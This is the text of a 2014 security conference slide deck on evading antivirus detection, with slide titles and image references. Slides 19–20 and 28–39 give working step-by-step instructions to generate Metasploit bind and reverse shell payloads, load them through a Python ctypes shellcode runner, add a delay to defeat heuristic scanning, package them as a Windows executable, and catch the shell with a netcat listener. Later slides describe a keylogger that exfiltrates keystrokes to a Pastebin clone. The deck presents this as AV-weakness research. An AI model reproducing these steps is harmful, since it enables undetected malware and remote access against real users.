Slide 1

Violent Python &
The AV Scam
PLUS
EVIL Super-Advanced APT Tool
IPv6 attacks on FortiGate & Vista
UC Santa Cruz Pwned
June 6, 2014

Slide 2

Bio

Slide 3
Antivirus
Ungh! Good God y'all...
What is it GOOD For?

Slide 4



Slide 5

Mikko Hypponen Video

Slide 6
Metasploit Payloads

Slide 7

Metasploit
Hundreds of payloads
The simplest one: bind_tcp
Listens on a TCP port for commands

Slide 8

Simple Reverse Shell
One command to produce very simple Windows EXE malware

Slide 9

Antivirus Catches It

Slide 10

Norton v. Shell.exe

Slide 11

Norton Identifies the Metasploit Packer

Slide 12

VirusTotal: 37/49 Detections

Slide 13

How to Become 007

Slide 14


Slide 15
Python v. AV
Round 1 shell_bind_tcp

Slide 16

Export Metasploit Payloads to C

Slide 17


Use Ctypes Python Library

Slide 18

Compile it on Windows
Install these things, in order
  Python 2.7
  PyWin32
  pip-Win
  PyInstaller
This creates an EXE file that listens on a TCP port

Slide 19
DEMO
On Kali
  msfpayload windows/shell_bind_tcp C > foo
  nano foo
Change top to
  from ctypes import *
  shellcode = (
Change bottom to
  );
  memorywithshell = create_string_buffer(shellcode, len(shellcode))
  shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
  shell()

Slide 20
DEMO
On Windows, in pip-Win:
  venv -c -i pyi-env-name
  pyinstaller --onefile --noconsole foo

Slide 21

VirusTotal: 1/50 Detection

Slide 22
Norton Support
I Tweeted about this, and @NortonSupport replied
VirusTotal is not a fair test, because real installed Norton uses Heuristic Scanning
@NortonSupport gave me a link for a 30-day trial version :)

Slide 23

Norton Wins!

Slide 24

Kaspersky Wins!
Avast! doesn't detect it
Kaspersky detects it as HEUR:Trojan.Win32.Generic

Slide 25
Python v. AV
Round 2 shell_bind_tcp with a delay

Slide 26


Slide 27



Slide 28
DEMO
On Kali
  cp foo foo2
  nano foo2
  x=raw_input("Press Enter to continue")
On Windows, in pip-Win:
  venv -c -i pyi-env-name
  pyinstaller --onefile foo2

Slide 29

Norton, Avast, & MSE Lose!

Slide 30

Kaspersky Wins!

Slide 31
Python v. AV
Round 3 shell_bind_tcp in two stages no delay

Slide 32
Other AV
Tested on Mar 24, 2014 with a two-stage reverse shell and no time delay
Al these failed
  Norton
  Nod32
  Avast!
  360 Internet Security
  McAfee
  Kaspersky

Slide 33
Remember Mikko?

Slide 34

F-Secure Wins!

Slide 35
AV Challenge

Slide 36

Posted April 3, 2014
No reply from AV vendors, but Norton improved its detection after that
  Now a delay is required

Slide 37
Python v. AV
Round 4 shell_bind_tcp with a delay

Slide 38
INSTRUCTIONS
On Kali
  msfpayload windows/shell_reverse_tcp LHOST=192.168.119.252 C > rev
  nano rev
Change top to
  x=raw_input("Press Enter to continue")
  from ctypes import *
  shellcode = (
Change bottom to
  );
  memorywithshell = create_string_buffer(shellcode, len(shellcode))
  shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
  shell()

Slide 39
INSTRUCTIONS
On Windows, in pip-Win:
  venv -c -i pyi-env-name
  pyinstaller --onefile rev
On Kali
  nc –lp 4444

Slide 40

Norton Loses

Slide 41

Kaspersky Wins

Slide 42
Advanced Malware Protection

Slide 43


ty @ChrisAbdalla_1 from HP ESP TippingPoint

Slide 44

A friend in the financial industry tested Evil.exe on a system protected by FireEye
FireEye gives no alerts and lets it post keystrokes right to Pastebin

Slide 45
Python Keylogger

Slide 46

Google "Python Keylogger"
I used this one from 4 years ago

Slide 47

Post Keystrokes to Pastebin

Slide 48
Problem
Pastebin busted me for making too many pastes in a 24-hour period
So I wrote my own Pastebin imitation

Slide 49

Kaspersky & Avast! LOSE

Slide 50
